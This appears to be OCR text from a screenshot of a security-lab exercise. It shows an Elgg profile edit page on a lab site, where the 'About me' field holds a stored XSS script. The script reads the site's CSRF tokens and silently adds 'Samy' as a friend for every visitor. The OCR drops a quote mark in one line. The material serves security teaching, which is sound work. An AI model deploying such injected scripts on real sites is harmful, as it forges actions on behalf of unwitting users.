 Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/samy/edit
Search
Sites for Labs
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Visual e
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl=http://www.xsslabelgg.com/action/friends/add?friend=47"+ts+token; //FILL IN
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
}
</script>
Public
Brief description
Public
Location
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications